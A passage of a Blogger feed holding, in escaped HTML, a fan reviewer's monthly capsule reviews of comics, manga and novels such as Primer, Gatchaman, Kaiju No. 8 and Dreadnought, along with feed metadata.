show.\u0026nbsp; Recommended.\u0026nbsp; $24.99\/$33.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPrimer: Clashing Colors TPB\u003C\/u\u003E: DC - Wow, an original character YA GN getting her own starring role sequel, it's almost like they've decided people actually liked the new characters after all.\u0026nbsp; This actually came out as a miniseries of floppies this year, but I didn't become aware of it (DC solicits are a hassle to track) until the collected edition was announced, so I just ordered that.\u0026nbsp; But hey, the collection is printed at the same size as the original Primer OGN, so it will fit next to it on the shelf.\u0026nbsp; Mostly the same creative team as the first as well, but a second person is added to art, although neither the credits nor the creator profiles clarify how the art duties have been split up.\u0026nbsp; The story picks up a vague but not terribly long time after the end of the first book, with Primer having made a splash as a local hero, if not seen as a very serious one.\u0026nbsp; The Teen Titans (who seem to be mostly the pre-Go cartoon Teen Titans in personality and abilities, rather than the ones in the YA GN volumes by Kimi Garcia that I haven't really been reading) end up in Washington DC on the trail of Deathstroke, who himself seems to be seeking a macguffin that the Titans are trying to protect.\u0026nbsp; Primer does not make a good impression, but does seem to have at least one fan, a new girl at her school.\u0026nbsp; Yeah, readers who know anything about Deathstroke (or who read the Priest series, at least) will see the plot twist coming a mile off, but given the intended audience it can be forgiven.\u0026nbsp; For people who are several times older than the target audience, it's less a plot twist and more an easter egg.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.50Cn for all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Little Trashmaid vol 2\u003C\/u\u003E: Silly Studios - This volume introduces some more characters, such as the Flares (a sort of street gang of merfolk who see themselves as an elite guard for Tidy's father, the king) and goes in for slightly longer arcs now that the creators have established the characters and situations.\u0026nbsp; Still wordless other than occasional signs.\u0026nbsp; The tone continues to be broad physical comedy over an undercurrent of tragedy and pain.\u0026nbsp; Not just the overt environmental message, one of the human protagonists storms out of his house after an argument with his mother, although the reader is left guessing at the details, and it never does seem to resolve (the kid does end up back home later on, but it feels more like the plot was just dropped rather than being dealt with).\u0026nbsp; Recommended. $20 plus shipping from Italy, which is actually charged properly this time ($17, as opposed to the $5 I was charged for vol 1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cursed Princess Club vol 4 (of 4), Empowered vol 12\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #26\u003C\/u\u003E: Marvel - There's been a lot of \"just two of the Four\" stories from North, and this \"biding their time until they're allowed to do the Doom War\" issue shows why Reed and Johnny are a very dangerous pair.\u0026nbsp; Reed's main criterion is \"Will this produce interesting results?\" and Johnny's is \"Will this produce awesome results?\" and that combination tends to end in some sort of explosion or other hazard to local or wider reality.\u0026nbsp; Perhaps a bit silly at times (why does the blood-vomiting skull have a tiny hat?), but amusing enough.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVenom War: Fantastic Four One-Shot\u003C\/u\u003E: Marvel - I don't care about the Venom War crossover, I got this because it's written by Adam Warren and plays with time travel in interesting ways, featuring the Fantastic Four snatched from between moments during the Simonson run where they were using the \"Rosebud II\" time sled.\u0026nbsp; And, frankly, this isn't really a Venom War crossover in any meaningful way, it could've been any fight scene happening in any book at this time, it's all about the convoluted schemes of Doom and Kang throughout the timestream.\u0026nbsp; While technically not truly standalone, it's more connected to old Fantastic Four continuity than current Venom War.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #1\u003C\/u\u003E: Marvel - Another #1 for Jed MacKay and Moon Knight, and it's a fresh start.\u0026nbsp; Moon Knight has a new problem in town and has gone to introduce himself.\u0026nbsp; This is intercut with discussion between Detective Flint (from way back in the original Moench series) and a new Detective who's determined to get the white-clad lunatic off her streets.\u0026nbsp; Very expository, but a lot of it is captions over Moon Knight beating his way through the goons of the new druglord threat.\u0026nbsp; A few good bits, but really more for new readers than existing ones.\u0026nbsp; Mildly recommended if you've been reading MacKay's Moon Knight for a while, but a good place to start if you're curious.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #2 (of 4)\u003C\/u\u003E: Marvel - About half of this issue feels like an excuse for writer Higgins to do some Avengers and Spider-Man schtick, albeit some amusing schtick.\u0026nbsp; There's a bit of macguffin hunt, helping bring some of the Ultraman cast up into parity for the big fight scene (well, against Galactus, so there's not a lot they can do to get up to his level).\u0026nbsp; True to how he's been portrayed, Ultraman does try to negotiate with Galactus, but since there's two more issues left it's not really a spoiler to say that it does not work.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #5-6 (of 6)\u003C\/u\u003E: DC - There's only so many ways things can go for characters introduced in an interquel like this, and Josie Campbell doesn't exactly surprise with the resolution here, which also seemed to dance around making an explicit Iron Giant reference.\u0026nbsp; The big plot device introduced at the end of #5 also seems to be deliberately playing up the Evangelion motifs seen in season 2's climax.\u0026nbsp; I guess the story itself doesn't really grab me, given that I'm more focused on the easter eggs.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman: Galactor #2-3 (of 4)\u003C\/u\u003E: Mad Cave - Berg Katse continues to work on cleaning up loose ends without letting Leader X know that those ends were loose in the first place, and the details of his mutation start to come out (if not the gender instability seen in the original Gatchaman anime, at least not yet).\u0026nbsp; The crime family that formed the original basis for Galactor wasn't 100% killed off, and in the decades since it has rebuilt with an eye towards vengeance.\u0026nbsp; Yeah, that part is important to the setting, and how Gatchaman differs from Battle of the Planets...the alien invasion plan's roots were laid down about 20 years ago, and it built up in the shadows until fairly recently before springing out into the public eye.\u0026nbsp; Along the way, we get a view of how Galactor is rather more idealistic than the U.S. translation (or, frankly, the regular Gatchaman title) would have us believe.\u0026nbsp; Their goal, at least as far as everyone but Berg Katse is concerned, is to save humanity from itself.\u0026nbsp; They do not hire sociopaths or mere thugs, everyone needs to be on board with the heroic mission.\u0026nbsp; A lot of the time when childhood nostalgia properties get revived, they make it more \"adult\" by just adding in violence and moral grayness, and there's certainly been a lot more blood and killing in Mad Cave's Gatchaman books than in Battle of the Planets (if perhaps not much more than in the source material!).\u0026nbsp; Making things adult by making the antagonists heroic is a less common choice than making the protagonists unheroic, and I support it.\u0026nbsp; Keeping in mind that I am right in the target age for Battle of the Planets nostalgia and I'm in my 50s, setting up a war where even the most snarling of villains is actually trying to save the world adds welcome moral complexity.\u0026nbsp; (Of course, the heroes as child soldiers is harder to push aside in that case too, so we have the \"heroes who aren't that heroic\" element too.)\u0026nbsp; Recommended.\u0026nbsp; $4.99 each, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #4\u003C\/u\u003E: Mad Cave - Mostly a Jun story, but the beta team finally gets taken off the mantlepiece and fired.\u0026nbsp; And, as a Jun story, there's rather more upskirt shots than are strictly necessary.\u0026nbsp; Also, rather a lot of killing and blood spatter.\u0026nbsp; If the Galactor miniseries above is trying to add some nuance to the story, the main book seems to be leaning into simple \"people die in war\" attitudes, and the Galactor mech commander seems to have slipped past the \"no sociopaths\" screening.\u0026nbsp; Orlando and Bunn may need to coordinate a little better on tone?\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #672\u003C\/u\u003E: Dynamite - Vampirella herself only shows up in flashbacks and imaginings, but this installment of the Dark World story is shaped around a Vampirella-shaped hole.\u0026nbsp; Dracula and Nyx are trying to track Vampi down (he's been a few steps behind her for several months now), while Draculina is stuck in a pile of lethal metaphors in her perception of the Dark World, which continues to be depicted as uninked and uncolored pencil art (albeit very tight pencils, and lacking some of the usual elements of pencils intended for inking and coloring).\u0026nbsp; Gotta admit, some of the bits with Draculina come awfully close to a character complaining about their writer's creative decisions, although she never quite blames it on anyone other than the Dark World itself, whatever it really is.\u0026nbsp; Oddly, Silva's art looks better in the pencils-only Dark World segments than in the fully done Dracula scenes, Silva may be putting too much on the colorist's back in the inked pages.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Little Pony Classics Reimagined: the Odyssey\u003C\/u\u003E: IDW - This uses the framing sequence of Pinkie Pie returning from the Great Trojan Baking Competition to tell bits and pieces of the Odyssey as well as several other Greek myths as told to Pinkie in her travels.\u0026nbsp; My first reaction to this premise was, \"Why did they feel the need to pad out the ODYSSEY?\u0026nbsp; It's not exactly short...it is in fact notorious as being the opposite of that!\"\u0026nbsp; (Greek myth was my first \"fandom\" at age 5-6, and the Odyssey was the first one I read in a version not simplified for kids, being from my English teacher mom's collection.\u0026nbsp; It was a slog at the time.)\u0026nbsp; But by the time I was about halfway through, I saw the point of it.\u0026nbsp; The Odyssey is also very much a one character show, and the side stories let them use the rest of the Mane Six without having to elevate some really obscure side characters.\u0026nbsp; Also, to be honest, Odysseus is a jerk, and there's not a lot of tales within the Odyssey that can be told wherein the pony playing him wouldn't look like a jerk.\u0026nbsp; Discord gets to return in this one as Hades, and he's getting tired of all the \"defanged\" stories (Romeo and Juliet where nobody dies, Little Women where nobody dies, etc.), so naturally Fluttershy is Persephone and tells him to hush.\u0026nbsp; The stories adapted in this book are definitely far less rapey than the original myths, which are pretty bad even in the absence of Zeus, although they do sometimes have to twist in pretzels to avoid giving the Wrong Message by modern standards.\u0026nbsp; Atalanta isn't forced to wed, just forced to have a friend, for instance, but her agency is still being taken away by her father.\u0026nbsp; Recommended mostly as an interesting writing puzzle.\u0026nbsp; $7.99 (80 pages).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Might be another month off from floppies.\u0026nbsp; Two from this month were one-shots and won't be out again, one of my titles finished, and only one (Lower Decks ongoing) is has started up after the comics above were shipped.\u0026nbsp; There might not be enough to warrant shipping costs again until January.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), did not overeat on Thanksgiving, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Whatever -- just SHOOT THE METAPHOR--!!\" - Adam Wendel, Vampirella #672\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8043562325082389688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/11\/daves-capsules-for-november-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8043562325082389688"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8043562325082389688"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/11\/daves-capsules-for-november-2024.html","title":"Dave's Capsules for November 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2087986002832278702"},"published":{"$t":"2024-10-29T00:03:00.001-04:00"},"updated":{"$t":"2024-10-29T00:04:05.094-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amoeba adventures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nothing special"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signalverse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superheroes"}],"title":{"type":"text","$t":"Dave's Capsules for October 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Magilumiere Magical Girls Inc vol 4, Kaiju No. 8 vol 11, Nothing Special vol 2: Concerning Wings\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EDreadnought (Nemesis Book 1), City of Strange Gods (Signalverse Book 10), Stop! Project 2025, Kaiju No.8 vol 11, Dinosaur Sanctuary vol 5, Magilumiere Magical Girls Inc. vol 4, I'm In Love With The Villainess vol 7, Shock City, Amoeba Adventures: the Warmth of the Sun, Nothing Special vol 2: Concerning Wings\u003C\/p\u003E\u003Cp\u003ENot a lot this month, but high quality.\u0026nbsp; Kinda a complement to last month, where I got a lot of stuff but found fault with much of it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s1500\/91E9hhei0RL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"984\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s320\/91E9hhei0RL._SL1500_.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYou will believe a woman can.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EDreadnought (Nemesis Book 1)\u003C\/u\u003E: Diversion Press - The debut novel from April Daniels, published in 2016 but I only found out about it recently.\u0026nbsp; The premise is \"What if a superhero world's Superman analogue was powered by something that was passed onto a new host when the current one dies, it got passed to a deeply closeted transfemme high school student, and rebuilt her into as female as the power could manage?\"\u0026nbsp; Daniels, being trans herself, writes from experience up to a point.\u0026nbsp; One presumes she does not secretly have superhuman powers.\u0026nbsp; Danny, the new holder of Dreadnought's powers, lives in a world that has had superheroes and villains since WWII, which you might think would be less alienating than a world where she's the only superhero, but not so much.\u0026nbsp; Yes, it's bad to have no support network and have to figure everything out yourself, but it's far worse for a support system to exist and you can't TRUST it.\u0026nbsp; In fact, one of the major deuteroantagonists of the series if a teammate of the previous Dreadnought, a TERF witch who Daniels says on social media she's pretty sure wasn't based on Rowlings, if only due to the timing.\u0026nbsp; Even seemingly decent teammates who are doing their best to be accepting are still at best uncomfortable around Danny, due to the whole \"our long-time friend and teammate just died\" thing that would be awkward even if Danny wasn't trans and a minor.\u0026nbsp; Not to mention, being able to shrug off tank shells doesn't mean you automatically gain the ability to stand up to an emotionally abusive father.\u0026nbsp; So...dreams come true, but there's definitely some monkey's paw in the mix.\u0026nbsp; The sequel, Sovereign, came out in 2017 and is currently sitting in my TBR queue, but due to personal issues the third book is still in development.\u0026nbsp; (Her social media is still active and the most recent update about the progress of the book was a few weeks back.)\u0026nbsp; Recommended.\u0026nbsp; $6.99 in the Kindle Store, I picked it up when it was on sale for $1.99.\u0026nbsp; No hardcopy available, but there is an audiobook for $1.99.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivw6p11j24YR0UAsXB_qMbaf3gF9ME1zGCKhraeexvJqceEmK3vYhdp-RURP6d5WLp7L-cl4gQkVrW8ejjmevMpHf6n_HGeeJ0rBj69dsV-u7No1oV7U6MkROYg5seS53FE6q7X9GkckVXsQZw7ibjTeDv9MRQuHlGBsH7Mt-cPquIoEpAG3EzleOsgyU\/s1216\/71Gcg0ELunL._SL1216_.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1216\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivw6p11j24YR0UAsXB_qMbaf3gF9ME1zGCKhraeexvJqceEmK3vYhdp-RURP6d5WLp7L-cl4gQkVrW8ejjmevMpHf6n_HGeeJ0rBj69dsV-u7No1oV7U6MkROYg5seS53FE6q7X9GkckVXsQZw7ibjTeDv9MRQuHlGBsH7Mt-cPquIoEpAG3EzleOsgyU\/s320\/71Gcg0ELunL._SL1216_.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlso, a very special beagle.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ECity of Strange Gods (Signalverse Book 10)\u003C\/u\u003E: Self-published - I reviewed the first book in this series, Miracle Girl and Jack, several years ago.\u0026nbsp; While I haven't been reviewing all the books since (or any, I'd have to go digging), I figured this one merited a \"where are things now?\" catch-up review given that it's a bit Event blowout featuring or at least mentioning every main character from the previous nine books.\u0026nbsp; (A few are only mentioned to point out that they were not in town and therefore couldn't help with the current crisis.)\u0026nbsp; It builds up into an Origin Of Powers story, with author Blake Michael Nelson establishing why there's magic in the world and suggesting how that might have indirectly led to other sorts of powers as magic worked its way into the fabric of reality...even as someone is doing something Bad to the source of magic.\u0026nbsp; Anyway, it's very ambitious, and Nelson does mostly manage to keep the characters all in the air and distinct (although Sneak and Skeeter can be a little similar at times).\u0026nbsp; There's a whole mantlepiece full of Chekov's Guns, but better to be obvious than to pull plot devices out of absolutely nowhere.\u0026nbsp; Probably not a good starting place for the Signalverse, but it does show he can manage a wider world.\u0026nbsp; If you've read any Signalverse books but haven't read this one, it's worth picking up.\u0026nbsp;\u0026nbsp;$3.99 in the Kindle Store, $14.99 trade paperback.\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAgatha All Along is not quite done, but I'm liking it so far.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESTOP! Project 2025\u003C\/u\u003E: StopProject2025Comic.org - This is a free informational comic put together by dozens of comics professionals as a piece of political advocacy.\u0026nbsp; Some of the names attached to it that are relatively well known in the profession are Matt Fraction, Gene Ha, Zander Cannon, Cully Hamner, Rick Veitch, Denys Cowan, Jay Hosler, Steve Lieber, Jim Ottaviani, Jeff Parker, Greg Rucka, and Chris Ryall, plus a couple dozen more who are willingly painting large targets on themselves in case the election goes the GOP's way.\u0026nbsp; The actual Project 2025 document is dauntingly long, and comics have a long history of being used to present a lot of information memorably in a condensed form.\u0026nbsp; As one might expect from an anthology, the quality and tone vary pretty wildly (everyone's against P2025, but some are more on the dark humor side while others lean into the horror of it).\u0026nbsp; I really do not recommend reading it all in one sitting unless you have a very high tolerance for inhumanity, though.\u0026nbsp; Nor do I expect many (or any) people reading my reviews to be undecided at this point, but some of you might benefit from knowing more about what might be happening starting in a year or so (even if Dems win the White House and both houses of Congress, a lot of this stuff is going to get implemented at the state level in too many places).\u0026nbsp; Free, other than the damage to your sense of calm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No 8 vol 11\u003C\/u\u003E: Viz\/Shonen Jump - This is where the Big Damn Battle turns around, thanks to a comnination of motivational flashback scenes and Kafka reaching a sort of personal enlightenment and getting past the uncertainty and self-doubt that has been plaguing him since his identity as Kaiju No. 8 got revealed.\u0026nbsp; This is one of those books that would be pretty weak as an introduction to the title, because it's so heavily about paying off all kinds of personal arcs.\u0026nbsp; The sheer number of important characters is still a little difficult to follow at times, but as Payoff volumes go, it's very well done.\u0026nbsp; The battle is not over yet, but this volume is chock full of Turning Points.\u0026nbsp; Recommended in isolation, strongly recommended as part of a binge read.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 5\u003C\/u\u003E: Seven Seas Entertainment - The \"prickly ankylosaur keeper\" arc wraps up in this volume, with the rest being split fairly evenly on the ceratopsian specialist and the standoffish veterinary doctor, with the usual protagonist newbie taking more of a back seat to those two (much as she was more of an audience to the therapod specialist's backstory).\u0026nbsp; Itaru kinoshita does seem intent on making this a full ensemble book, both humans and dinosaurs as characters, and moving away from the newbie's coming of age story.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6G1IEQyD5aNMT_DyD6H2U5WqjtHqTpeic4OoqQQ-_g9Mx8eG2EpsIB4nxR1kaadxuhoIojci8VRDROnl0S-wcfjl2Rh-HDcttcUlAvi_wYxCjqK2opf1rCO1ynbbbNAOPeaAF_UEGUkyiSyFahF9eg7oGVXRR0ob5pgkn7j6fgkE4iHLlKzJrgo0j-jg\/s1500\/81vpRC3krrL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1045\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6G1IEQyD5aNMT_DyD6H2U5WqjtHqTpeic4OoqQQ-_g9Mx8eG2EpsIB4nxR1kaadxuhoIojci8VRDROnl0S-wcfjl2Rh-HDcttcUlAvi_wYxCjqK2opf1rCO1ynbbbNAOPeaAF_UEGUkyiSyFahF9eg7oGVXRR0ob5pgkn7j6fgkE4iHLlKzJrgo0j-jg\/s320\/81vpRC3krrL._SL1500_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA younger, more adorable Dr. 